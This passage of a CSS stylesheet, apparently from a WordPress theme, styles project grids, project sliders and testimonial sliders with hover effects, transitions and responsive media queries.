    color: #ffffff;
}

.proj5-content {
    margin-top: 30px;
    visibility: hidden;
    transition: all 0.3s ease-out;
}

.project5-box .project5-box-inner .rtin-proj5-box-info h3:after {
    position: absolute;
    content: "";
    background: #ffffff;
    height: 3px;
    width: 44px;
    bottom: 0px;
    left: 0;
    z-index: 1;
}

.project5-box .project5-box-inner:hover .rtin-proj5-box-info {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.project5-box .project5-box-inner:hover .proj5-content {
    visibility: visible;
    margin-top: 0;
    margin-bottom: 0;
}

.rt-project-gallery-5 .rt-grid-fill-btn {
    text-align: left;
}

/*-------------------------------------
#. VC: Project Grid 06
---------------------------------------*/
.rt-project-gallery-6 .myisotop2 a {
    margin-bottom: 5px;
}

.project6-box {
    margin-bottom: 30px;
}

.project6-box .project6-box-inner {
    text-align: center;
    overflow: hidden;
    position: relative;
}

.project6-box .project6-box-inner .project6-img-holder {
    position: relative;
}

.project6-box .project6-box-inner .project6-img-holder img {
    width: 100%;
    border-radius: 5px;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .project6-box .project6-box-inner .project6-img-holder a img {
        height: 270px;
    }
}

@media only screen and (max-width: 991px) {
    .project6-box .project6-box-inner .project6-img-holder a img {
        height: auto;
    }
}

.project6-box-inner:hover .rtin-proj6-box-info-1 {
    opacity: 0;
    transition: all 0.8s ease;
}

.project6-box-inner:hover .rtin-proj6-box-info-2 {
    opacity: 1;
    transition: all 0.8s ease;
}

.rtin-proj6-box-info-1:before {
    content: '';
    background: #000;
    opacity: 0.6;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    border-radius: 5px;
    transition: all 0.8s ease;
}

.rtin-proj6-box-info-1 {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 10px;
    transition: all 0.8s ease;
    opacity: 1;
}

.rtin-proj6-box-info-1 h3 {
    position: relative;
    margin-bottom: 0;
    padding: 10px;
    font-weight: 600;
}

.rtin-proj6-box-info-1 h3 {
    font-size: 22px;
    padding: 10px 0;
}

.rtin-proj6-box-info-1 h3 a {
    color: #ffffff;
}

.rtin-proj6-box-info-2:before {
    content: '';
    background: #1fa12e;
    opacity: 0.9;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    border-radius: 5px;
    transition: all 0.8s ease;
}

.rtin-proj6-box-info-2 {
    position: absolute;
    top: 0px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 13px;
    color: #fff;
    padding: 0px 25px 40px 25px;
    opacity: 0;
    transition: all 0.8s ease;
}

.rtin-proj6-box-info-2 h3 {
    position: relative;
    margin-bottom: 10px;
    padding-top: 20px;
    font-weight: 600;
}

.rt-grid-fill-btn {
    position: relative;
}

.rtin-proj6-box-info-2 p {
    position: relative;
    margin-bottom: 10px;
}

.rtin-proj6-box-info-2 h3 {
    font-size: 24px;
}

.rtin-proj6-box-info-2 h3 a {
    color: #fff;
}

.rtin-proj6-box-info-2 a.grid-fill-btn:before {
    display: none;
}

@media ( min-width: 992px ) and ( max-width: 1024px ) {
    .rtin-proj6-box-info-2 h3 {
        padding-top: 38px;
    }
}

@media ( max-width: 1024px ) {
    .project6-box .project6-box-inner .project6-img-holder a img {
        height: auto;
    }

    .rtin-proj6-box-info-2 p {
        margin-top: 15px;
        overflow: hidden;
    }

    .rtin-proj6-box-info-2 {
        margin: 4px;
    }

    .rtin-proj6-box-info-2 .rt-grid-fill-btn {
        padding-top: 5px;
    }
}

@media ( min-width: 768px ) and ( max-width: 991px ) {
    .rtin-proj6-box-info-2 h3 {
        padding-top: 15px;
    }
}

@media ( max-width: 991px ) {
    .rtin-proj6-box-info-2 p {
        margin-top: 5px;
    }

    .project-details .project-info {
        margin-bottom: 30px;
    }
}

@media ( max-width: 345px ) {
    .rtin-proj6-box-info-2 h3 {
        display: none;
    }

    .rtin-proj6-box-info-2 p {
        margin-top: 4px;
    }
}

.project6-box-inner:hover .rtin-proj6-box-info-2 {
    display: block;
    transition: all 0.8s ease;
}

.entry-content .rtin-proj6-box-info-2 .rt-grid-fill-btn a.grid-fill-btn {
    color: #ffffff;
    background: transparent;
    padding: 8px 22px;
    border: 2px solid #ffffff;
    text-transform: capitalize;
    font-size: 14px;
    font-weight: 500;
}

.entry-content .rtin-proj6-box-info-2 .rt-grid-fill-btn a.grid-fill-btn:after {
    content: '';
    margin-left: 0;
}

.entry-content .rtin-proj6-box-info-2 .rt-grid-fill-btn a.grid-fill-btn:hover {
    color: #1fa12e !important;
    background: #ffffff;
}

.project6-box .project6-box-inner .project6-content-holder h3 {
    font-size: 16px;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-weight: 500;
    margin-bottom: 10px;
}

.project6-box .project6-box-inner .project6-content-holder ul li {
    display: inline;
    font-size: 13px;
    font-weight: 500;
    color: #727272;
    text-transform: uppercase;
    letter-spacing: 3px;
    border-right: 1px solid #d6d6d6;
    padding-right: 10px;
    margin-right: 10px;
}

.project6-box .project6-box-inner .project6-content-holder ul li:last-child {
    border-right: 0;
    padding-right: 0;
    margin-right: 0;
}

/*-------------------------------------
#. VC: Project Grid 07
---------------------------------------*/
.our-projects7-area .layout1.project7-box {
    text-align: left;
    margin-bottom: 40px;
}

.our-projects7-area .layout1 .tlp-content .tlp-content-holder {
    padding: 26px 0 0 0;
}

.our-projects7-area .layout1 .tlp-content .tlp-content-holder h3,
.our-projects7-area .layout1 .tlp-content .tlp-content-holder h3 a {
    margin: 0;
}

.our-projects7-area .layout1 .tlp-portfolio-item .tlp-overlay .link-icon a {
    background-color: transparent;
    color: #ffffff;
}

/*-------------------------------------
#. VC: Project Grid 09
---------------------------------------*/
.project9-box .rt-portfolio-item {
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
    border-radius: 5px;
}

.project9-box .rt-portfolio-item .rt-content {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    display: flex;
    align-items: center;
}

.project9-box .rt-portfolio-item .rt-content .rt-content-holder {
    text-align: center;
    padding: 0 20px;
}

.project9-box .rt-portfolio-item .rt-content h3 {
    margin-bottom: 15px;
    font-weight: 600;
}

.project9-box .rt-portfolio-item .rt-content h3 a {
    color: #ffffff;
}

.project9-box .rt-portfolio-item .rt-content {
    color: #ffffff;
}

.project9-box .rt-portfolio-item a.grid9-btn {
    border: 2px solid #ffffff;
    color: #ffffff;
    border-radius: 30px;
    padding: 8px 20px;
    display: inline-block;
    font-weight: 500;
}

@media ( max-width: 480px) {
    .project9-box .rt-portfolio-item .rt-content h3 {
        margin-bottom: 15px;
    }
}

@media ( max-width: 374px) {
    .project9-box .rt-portfolio-item .rt-content h3 {
        margin-bottom: 5px;
    }

    .project9-box .rt-portfolio-item .rt-content p {
        margin-bottom: 10px;
        line-height: 20px;
    }
}

.project9-box .rt-portfolio-item a.grid9-btn:hover {
    background-color: #ffffff;
    color: #1fa12e;
}

.project9-box .rt-portfolio-item .rt-content {
    background-color: #1fa12e;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

.project9-box .rt-portfolio-item:hover .rt-content {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
}

.project9-box .rt-portfolio-item img {
    display: block;
    position: relative;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

.project9-box .rt-portfolio-item:hover img {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
}

/*-------------------------------------
#. VC: Project Grid 10
---------------------------------------*/
.project10-box {
    -webkit-perspective: 1700px;
    -moz-perspective: 1700px;
    perspective: 1700px;
    -webkit-perspective-origin: 5% 50%;
    -moz-perspective-origin: 5% 50%;
    perspective-origin: 5% 50%;
}

.project10-box .project10-box-inner {
    position: relative;
    margin-bottom: 30px;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.project10-box-inner .rtin-proj10-box-info {
    display: flex;
    align-items: center;
    position: absolute;
    top: 0;
    left: 0;
    padding: 20px;
    background: #1fa12e;
    color: #ffffff;
    border-radius: 4px 0 0 4px;
}

.project10-box-inner .rtin-proj10-box-info {
    height: 100%;
    width: 50%;
    opacity: 0;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotateY(-90deg);
    -moz-transform: rotateY(-90deg);
    transform: rotateY(-90deg);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.5s;
    -moz-transition: -moz-transform 0.4s, opacity 0.1s 0.5s;
    transition: transform 0.4s, opacity 0.1s 0.5s;
}

.project10-box-inner:hover .rtin-proj10-box-info {
    opacity: 1;
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    transform: rotateY(0deg);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
    -moz-transition: -moz-transform 0.4s, opacity 0.1s;
    transition: transform 0.4s, opacity 0.1s;
}

.project10-box-inner .project10-img-holder {
    overflow: hidden;
    border-radius: 4px;
}

.project10-box-inner:hover .project10-img-holder img {
    -webkit-transform: translateX(25%);
    -moz-transform: translateX(25%);
    -ms-transform: translateX(25%);
    transform: translateX(25%);
}

.project10-box-inner .project10-img-holder img {
    -webkit-transition: -webkit-transform 0.4s;
    -moz-transition: -moz-transform 0.4s;
    transition: transform 0.4s;
}

.project10-box-inner .project10-img-holder h3 {
    position: absolute;
    bottom: 1px;
    left: 1px;
    font-size: 22px;
    font-weight: 600;
    background-color: #ffffff;
    border-radius: 4px;
    padding: 8px 20px;
    margin-bottom: 0;
    transition: all 0.3s ease-out 0s;
}

.project10-box-inner .project10-img-holder h3 a {
    color: #222222;
}

.project10-box-inner:hover .project10-img-holder h3 {
    opacity: 0;
}

.project10-box-inner .rtin-proj10-box-info h3 {
    font-weight: 600;
    margin-bottom: 12px;
}

.project10-box-inner .rtin-proj10-box-info h3 a {
    color: #ffffff;
}

.project10-box-inner .rtin-proj10-box-info a.grid10-btn {
    display: inline-block;
    color: #ffffff;
    border: 2px solid #ffffff;
    padding: 6px 20px;
    border-radius: 30px;
}

.project10-box-inner .rtin-proj10-box-info a.grid10-btn:hover {
    color: #1fa12e;
    background-color: #ffffff;
}

@media ( max-width: 991px ) {
    .project10-box-inner .rtin-proj10-box-info h3 {
        font-size: 20px;
    }

    .project10-box-inner .rtin-proj10-box-info {
        width: 85%;
    }
}

@media ( max-width: 320px ) {
    .project10-box-inner .rtin-proj10-box-info h3 {
        margin-bottom: 5px;
    }

    .project10-box-inner .rtin-proj10-box-info p {
        margin-bottom: 10px;
    }

    .project10-box-inner .rtin-proj10-box-info {
        width: 90%;
    }
}

/*-------------------------------------
#. VC: Project Grid 11
---------------------------------------*/
.project11-box {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.project11-box .project-button {
    background: transparent;
    margin-top: 0;
    padding: 0 5px;
}

.project11-box .project-button:before {
    opacity: 1;
}

.project11-box .project-button span {
    padding: 0px 25px;
}

.project11-box .project11-content h3 {
    margin-bottom: 15px;
    font-weight: 600;
}

.project11-box .project11-content h3 a {
    color: #141414;
}

.project11-box .project11-content h3 a:hover {
    color: #1fa12e;
}

.project11-box .project-button:before,
.project11-box .project-button span a {
    color: #1fa12e;
}

.project11-box .project11-content-holder {
    padding: 0;
}

.project11-box .project11-img-holder {
    padding: 0;
}

.project11-box .project11-img-holder .project11-img {
    position: relative;
    overflow: hidden;
}

.project11-box .project11-img-holder .project11-img img {
    transition: all 0.25s ease;
    transform: scale(1);
}

.project11-box .project11-img-holder .project11-img:hover img {
    transform: scale(1.1);
    transition: all 0.25s ease;
}

.project11-box:nth-child(odd) .project11-content-holder {
    padding: 10px 0 10px 30px;
}

.project11-box:nth-child(even) .project11-content-holder {
    padding: 10px 30px 10px 0px;
}

@media (max-width: 991px) {
    .project11-box .order2 {
        order: 2;
    }

    .project11-box .col-md-6 {
        padding: 0 15px;
    }

    .project11-box:nth-child(odd) .project11-content-holder {
        padding: 20px 0px 25px;
    }

    .project11-box:nth-child(even) .project11-content-holder {
        padding: 20px 0 0;
    }
}

/*-------------------------------------
#. VC: Project Slider 01
---------------------------------------*/
.rt-project-slider-one .owl-custom-nav.owl-nav div {
    background: #ffffff;
    border: 2px solid;
    border-radius: 50px;
    font-size: 18px;
    margin: 0 4px;
    opacity: 1;
    padding: 5px 32px 5px 25px;
    transition: all 0.3s ease-out 0s;
}

.rt-project-slider-one .section-title-content {
    float: left;
}

.rt-project-slider-one .title {
    color: #ffffff;
    margin-bottom: 8px;
    font-size: 32px;
    font-weight: 500;
    line-height: 1;
}

.rt-project-slider-one .title:before {
    background: #d6d6d6;
    content: "";
    height: 1px;
    margin-right: 150px;
    position: absolute;
    right: 0;
    top: 22px;
    width: 55%;
}

.rt-project-slider-one .sub-title {
    color: #1fa12e;
    letter-spacing: 2px;
    margin-bottom: 30px;
    text-transform: capitalize;
}

.rt-project-slider-one .rtin-projects-box {
    border-radius: 4px;
    margin: 0px 7px 30px;
    overflow: hidden;
}

.rt-project-slider-one .rtin-projects-box .our-projects-img-holder {
    position: relative;
}

.rt-project-slider-one .rtin-projects-box .our-projects-img-holder img {
    width: 100%;
}

.rt-project-slider-one .rtin-projects-box .our-projects-img-holder:before {
    position: absolute;
    content: "";
    background-color: rgba(31, 161, 46, 0.8);
    height: 100%;
    width: 100%;
    opacity: 0;
    z-index: 2;
    transition: all 0.5s ease-out;
}

.rt-project-slider-one .rtin-projects-box .our-projects-content-holder {
    position: relative;
    padding: 40px 25px 40px 25px;
    width: 100%;
    display: inline-block;
    background: #ffffff;
    border: 1px solid #f2f2f2;
    transition: all 0.5s ease-out;
}

.rt-project-slider-one .rtin-projects-box .our-projects-content-holder h3 {
    margin-bottom: 16px;
}

.rt-project-slider-one .rtin-projects-box .our-projects-content-holder h3 a {
    color: #111111;
    transition: all 0.5s ease-out;
}

.rt-project-slider-one .rtin-projects-box .our-projects-content-holder h3 a:hover {
    color: #1fa12e;
    transition: all 0.5s ease-out;
}

.rt-project-slider-one .rtin-projects-box .our-projects-content-holder p {
    margin-bottom: 0;
}

.rt-project-slider-one .rtin-projects-box .our-projects-content-holder span {
    position: absolute;
    top: -25px;
    right: 30px;
    z-index: 3;
    background: #1fa12e;
    border-radius: 50%;
    height: 50px;
    width: 50px;
    text-align: center;
    transition: all 0.5s ease-out;
}

.rt-project-slider-one .rtin-projects-box .our-projects-content-holder span a {
    display: block;
    color: inherit;
}

.rt-project-slider-one .rtin-projects-box .our-projects-content-holder span {
    line-height: 50px;
    color: #ffffff;
}

.rt-project-slider-one .rtin-projects-box:hover .our-projects-img-holder:before {
    opacity: 1;
    transition: all 0.5s ease-out;
}

.rt-project-slider-one .rtin-projects-box:hover .our-projects-content-holder span {
    background: #272727;
    transition: all 0.5s ease-out;
    /*transform: translate(20px) rotate(90deg);
transform-origin: 0 -110px 0; */
}

.rt-project-slider-one .rtin-projects-box:hover .our-projects-content-holder {
    box-shadow: 0 14px 33px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 14px 33px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 14px 33px rgba(0, 0, 0, 0.2);
}

.rt-project-slider-one .owl-theme .owl-nav {
    display: none;
}

.rt-project-slider-one .owl-custom-nav {
    margin-top: 3px;
}

.rt-project-slider-one.rt-owl-nav-3 .owl-custom-nav .owl-next {
    padding: 5px 30px 5px 25px !important;
}

/*-------------------------------------
#. VC: Project Slider 02
---------------------------------------*/
.rt-project-slider-two .our-projects-box2 {
    position: relative;
    display: inline-block;
}

.rt-project-slider-two .our-projects-box2 .our-projects-box2-social {
    position: absolute;
    left: 0;
    right: 0;
    text-align: center;
    top: 50%;
    z-index: 2;
    background: #ffffff;
    height: 50px;
    width: 50px;
    border-radius: 50px;
    line-height: 50px;
    margin: -25px auto 0;
    opacity: 0;
    -webkit-transform: scale(1);
    transform: scale(1);
    transition: all 0.5s ease-out;
    list-style: none;
    padding-left: 0;
}

.rt-project-slider-two .our-projects-box2 .our-projects-box2-social i {
    color: #363636;
}

.rt-project-slider-two .our-projects-box2 .project-img-holder {
    border-radius: 4px;
    overflow: hidden;
    margin-bottom: 30px;
    position: relative;
}

.rt-project-slider-three .our-projects-box3 .project-img-holder:before,
.rt-project-slider-two .our-projects-box2 .project-img-holder:before {
    position: absolute;
    content: "";
    background-color: rgba(31, 161, 46, 0.8);
    height: 100%;
    width: 100%;
    z-index: 1;
    opacity: 0;
    transition: all 0.5s ease-out;
}

.rt-project-slider-two .our-projects-box2 .project-img-holder img {
    width: 100%;
}

.rt-project-slider-two .our-projects-box2 .project-content-holder h3 {
    margin-bottom: 16px;
}

.rt-project-slider-two .our-projects-box2 .project-content-holder h3 a {
    color: #222222;
    transition: all 0.5s ease-out;
}

.rt-project-slider-two .our-projects-box2 .project-content-holder h3 a:hover {
    color: #1fa12e;
    transition: all 0.5s ease-out;
}

.rt-project-slider-three .our-projects-box3:hover .project-img-holder:before,
.rt-project-slider-two .our-projects-box2:hover .project-img-holder:before {
    opacity: 1;
    transition: all 0.5s ease-out;
}

.rt-project-slider-two .our-projects-box2:hover .our-projects-box2-social {
    opacity: 1;
    -webkit-transform: scale(1) translateY(0px);
    transform: scale(1) translateY(0px);
    transition: all 0.5s ease-out;
}

.rt-project-slider-two .owl-dots {
    margin: 0 auto;
    overflow: hidden;
    width: 132px;
}

.rt-project-slider-two .owl-dots > .active span {
    background: #1fa12e;
}

.rt-project-slider-two .owl-nav {
    display: none;
}

/*-------------------------------------
#. VC: Project Slider 03
---------------------------------------*/
.rt-project-slider-three .our-projects-box3 {
    position: relative;
    border-radius: 4px;
    overflow: hidden;
}

.rt-project-slider-three .our-projects-box3 .project-content-holder {
    position: absolute;
    bottom: 1px;
    right: 1px;
    z-index: 10;
}

.rt-project-slider-three .project-content-holder h3 {
    background-color: #ffffff;
    margin-bottom: 0;
    padding: 15px 30px;
    border-radius: 4px;
}

.rt-project-slider-three .project-content-holder h3 a {
    color: #222222;
}

.rt-project-slider-three .our-projects-box3:hover .project-content-holder h3 a {
    color: #1fa12e;
}

/*-------------------------------------
#. VC: Testimonial Slider 1
---------------------------------------*/
.rt-testimonial-slider-1 .box-width {
    width: 80%;
    margin: 0 auto;
}

.rt-testimonial-slider-1 .grid-col-2.box-width,
.rt-testimonial-slider-1 .grid-col-3.box-width,
.rt-testimonial-slider-1 .grid-col-4.box-width {
    width: 100%;
}

.rt-testimonial-slider-1 .single-item-wrapper {
    text-align: center;
    position: relative;
    margin: 30px 30px 115px 30px;
    border: 5px solid #f2f2f2;
    border-radius: 6px;
    -webkit-box-shadow: 0px 8px 12px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 8px 12px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 8px 12px 2px rgba(0, 0, 0, 0.2);
}

.rt-testimonial-slider-1 .single-item-wrapper .tlp-tm-content-wrapper {
    -webkit-box-shadow: inset 0px 8px 12px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: inset 0px 8px 12px 0px rgba(0, 0, 0, 0.2);
    box-shadow: inset 0px 8px 12px 0px rgba(0, 0, 0, 0.2);
}

.rt-testimonial-slider-1 .single-item-wrapper .item-content {
    font-size: 20px;
    font-style: italic;
    padding: 40px 100px 70px;
    line-height: 36px;
}

.rt-testimonial-slider-1 .single-item-wrapper .item-content:before {
    content: '\f10d';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    padding-right: 30px;
    position: absolute;
    left: 50px;
}

.rt-testimonial-slider-1 .single-item-wrapper .item-content:after {
    content: '\f10e';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    padding-left: 30px;
    position: absolute;
    right: 50px;
}

.rt-testimonial-slider-1 .single-item-wrapper .testimonial-image {
    position: absolute;
    bottom: -115px;
}

.rt-testimonial-slider-1 .single-item-wrapper .pull-left {
    float: inherit !important;
    padding-right: 0;
}

.rt-testimonial-slider-1 .single-item-wrapper .pull-left img {
    display: inline-block;
    max-width: 80px;
}

.rt-testimonial-slider-1 .testimonial-content h3 {
    font-weight: 600;
    margin-bottom: 0px;
    margin-top: 15px;
}

@media (max-width: 1199px) {
    .rt-testimonial-slider-1 .box-width {
        width: 90%;
    }
}

@media (max-width: 991px) {
    .rt-testimonial-slider-1 .box-width {
        width: 95%;
    }

    .rt-testimonial-slider-1 .single-item-wrapper .item-content {
        padding: 40px 80px;
        font-size: 20px;
        line-height: 30px;
    }
}

@media (max-width: 480px) {
    .rt-testimonial-slider-1 .box-width {
        width: 100%;
    }

    .rt-testimonial-slider-1 .single-item-wrapper .item-content {
        padding: 40px;
        font-size: 16px;
        line-height: 28px;
    }

    .rt-testimonial-slider-1 .single-item-wrapper .item-content:before {
        left: 20px;
    }

    .rt-testimonial-slider-1 .single-item-wrapper .item-content:after {
        right: 20px;
    }
}

/*-------------------------------------
#. VC: Testimonial Slider 2
---------------------------------------*/
.rt-testimonial-slider-2 {
    text-align: center;
    color: #ffffff;
    transition: all 0.3s ease-out 0s;
}

.rt-testimonial-slider-2 .rtin-single-testimonial {
    text-align: center;
}

.rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content {
    font-size: 16px;
    line-height: 28px;
    padding: 0 20%;
    margin-bottom: 25px;
}

@media (max-width: 991px) {
    .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content {
        padding: 0 10%;
    }
}

.rt-testimonial-slider-2 .grid-col-4 .rtin-single-testimonial .rtin-testi-content,
.rt-testimonial-slider-2 .grid-col-3 .rtin-single-testimonial .rtin-testi-content,
.rt-testimonial-slider-2 .grid-col-2 .rtin-single-testimonial .rtin-testi-content {
    padding: 0 30px;
}

.rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-img .img-holder {
    width: 100px;
    margin: 0 auto;
}

.rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-img .img-holder img {
    border-radius: 50%;
    width: 100px;
    height: 100px;
    margin-bottom: 20px;
}

.rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-img h3 {
    margin: 0 0 5px;
    color: #ffffff;
    font-size: 22px;
    font-weight: 500;
}

.rt-testimonial-slider-2 .single-item-wrapper .tlp-tm-content-wrapper .item-designation {
    color: #8c8c8c;
    display: block;
    margin-bottom: 18px;
    font-weight: 400;
}

.rt-testimonial-slider-2.rt-owl-nav-4.slider-dot-enabled .owl-carousel .owl-dots {
    margin-top: 30px;
}

/*-------------------------------------
#. VC: Testimonial Slider 3
---------------------------------------*/
.rt-testimonial-slider-3 {
    text-align: center;
    color: #ffffff;
    transition: all 0.3s ease-out 0s;
}

.rt-testimonial-slider-3 .rtin-single-testimonial {
    text-align: center;
}

.rt-testimonial-slider-3 .rtin-single-testimonial .rtin-testi-content {
    font-size: 16px;
    line-height: 28px;
    padding: 2px 100px;
}

.rt-testimonial-slider-3 .rtin-single-testimonial .rtin-testi-img {
    margin-top: 35px;
}

.rt-testimonial-slider-3 .rtin-single-testimonial .rtin-testi-img .img-holder {
    width: 100px;
    margin: 0 auto;
}

.rt-testimonial-slider-3 .rtin-single-testimonial .rtin-testi-img .img-holder img {
    border-radius: 50%;
    width: 100px;
    height: 100px;
    margin-bottom: 20px;
}

.rt-testimonial-slider-3 .rtin-single-testimonial .rtin-testi-img h3 {
    margin: 0 0 8px;
    color: #ffffff;
    font-size: 18px;
}

.rt-testimonial-slider-3 .rtin-single-testimonial .rtin-testi-img h4 {
    color: #ffffff;
    font-size: 14px;
}

.client-inner-area-right h2 {
    color: #ffffff;
}

.client-inner-area-right .client-box {
    padding: 2px 20px 20px;
}

.client-inner-area-right .client-box:last-child {
    padding: 20px;
}

@media (max-width: 768px) {
    .client-inner-area-right .client-box {
        padding: 2px 20px 10px;
    }

    .client-inner-area-right .client-box:last-child {
        padding: 20px 20px 0px 20px;
    }
}

.client-inner-area-right .client-box .media .image-holder {
    padding-right: 20px;
}

.client-inner-area-right .client-box .media .image-holder img {
    border: 1px dashed #1fa12e;
    border-radius: 50%;
    padding: 5px;
}

.client-inner-area-right .client-box .media .media-body {
    padding-left: 15px;
}

.client-inner-area-right .client-box .media .media-body h3 {
    font-size: 22px;
    margin-bottom: 10px;
}

.client-inner-area-right .client-box .media .media-body h3 a {
    color: #1fa12e;
}

.client-inner-area-right .client-box .media .media-body span {
    color: #b8b8b8;
    margin-bottom: 20px;
    display: block;
}

.client-inner-area-right .client-box .media .media-body p {
    color: #dcdcdc;
}

/*-------------------------------------
#. VC: Testimonial Slider 6
---------------------------------------*/
.rt-testimonial-slider-6 .single-item-wrapper .tlp-tm-content-wrapper .item-content {
    margin-bottom: 40px;
    position: relative;
    border-radius: 8px 8px 8px 0;
    padding: 50px 20px 50px 30px;
    color: #ffffff;
    font-size: 17px;
}

.rt-testimonial-slider-6 .single-item-wrapper .tlp-tm-content-wrapper .item-content:after {
    content: ' ';
    position: absolute;
    width: 0;
    height: 0;
    left: 38px;
    bottom: -30px;
}

.rt-testimonial-slider-6 .single-item-wrapper .tlp-tm-content-wrapper .item-title {
    margin-bottom: 5px;
    font-size: 20px;
    font-weight: 600;
}

.rt-testimonial-slider-6 .single-item-wrapper .tlp-tm-content-wrapper .item-title a {
    color: #222222;
}

.rt-testimonial-slider-6 .single-item-wrapper .tlp-tm-content-wrapper .item-designation {
    color: #cccccc;
    display: block;
    font-weight: 400;
}

.rt-testimonial-slider-6 .owl-controls .owl-nav {
    margin-top: 0;
}

.rt-testimonial-slider-6 .owl-controls .owl-dots {
    margin-top: 60px;
}

.rt-testimonial-slider-6 .owl-controls .owl-dots .owl-dot {
    border: 1px solid #dedede;
    border-radius: 50%;
    margin: 0 2px;
}

.rt-testimonial-slider-6 .owl-controls .owl-dots .owl-dot span {
    margin: 4px;
    background: #dedede;
    display: block;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.rt-testimonial-slider-6 .owl-controls .owl-dots .owl-dot:hover span {
    background: #1fa12e;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.rt-testimonial-slider-6 .owl-controls .owl-dots .active span {
    background: #1fa12e;
}

.rt-testimonial-slider-6 .owl-item .tlp-tm-content-wrapper .item-content {
    background: transparent;
    position: relative;
}

.rt-testimonial-slider-6 .owl-item .tlp-tm-content-wrapper .item-content {
    margin-bottom: 40px;
    position: relative;
    border-radius: 2px;
    padding: 40px 20px 40px 30px;
    color: #ffffff;
}

.rt-testimonial-slider-6 .owl-item .tlp-tm-content-wrapper .item-content:before {
}

.rt-testimonial-slider-6 .owl-item .tlp-tm-content-wrapper .item-content:after {
    content: ' ';
    position: absolute;
    width: 0;
    height: 0;
    left: 28px;
    bottom: -30px;
    border: 15px solid;
    opacity: 0.8;
}

.rt-testimonial-slider-6 .testimonial-image {
}

.rt-testimonial-slider-6 .testimonial-content {
    padding-left: 15px;
    padding-top: 15px;
}

.rt-testimonial-slider-6 .owl-theme .owl-nav.disabled + .owl-dots {
    margin-top: 55px;
}

.rt-testimonial-slider-6 .ts-section-title {
    color: #ffffff;
    margin-bottom: 45px;
}

.rt-testimonial-slider-6 .owl-item .tlp-tm-content-wrapper .item-content {
    background-color: rgba(31, 161, 46, 0.8);
}

.rt-testimonial-slider-6 .owl-item .tlp-tm-content-wrapper .item-content:after {
    border-color: #1fa12e transparent transparent;
}

.rt-testimonial-slider-6 .ts-section-title:after {
    background: #1fa12e none repeat scroll 0 0;
    content: "";
    display: block;
    height: 4px;
    left: 0;
    margin: 17px 0 23px;
    right: 0;
    top: 0;
    width: 58px;
}

.rt-testimonial-slider-6 .main-slider-holder {
    margin-bottom: 20px;
}

@media (max-width: 414px) {
    .rt-testimonial-slider-6 .tlp-tm-content-wrapper {
        margin-bottom: 40px;
    }
}

/*-------------------------------------
#. VC: Testimonial Slider 7
---------------------------------------*/
.rt-testimonial-slider-7 .single-item-wrapper .tlp-tm-content-wrapper .item-content {
    margin-bottom: 40px;
    position: relative;
    border-radius: 8px 8px 8px 0;
    padding: 50px 20px 50px 30px;
    color: #ffffff;
    font-size: 16px;
    font-style: italic;
    line-height: 28px;
}

.rt-testimonial-slider-7 .single-item-wrapper .tlp-tm-content-wrapper .item-content:after {
    content: ' ';
    position: absolute;
    width: 0;
    height: 0;
    left: 38px;
    bottom: -30px;
}

.rt-testimonial-slider-7 .single-item-wrapper .tlp-tm-content-wrapper .item-title {
    margin-bottom: 2px;
    font-size: 22px;
    font-weight: 600;
    color: #222222;
}

.rt-testimonial-slider-7 .single-item-wrapper .tlp-tm-content-wrapper .item-title a {
    color: #222222;
}

.rt-testimonial-slider-7 .single-item-wrapper .tlp-tm-content-wrapper .item-designation {
    color: #8c8c8c;
    display: block;
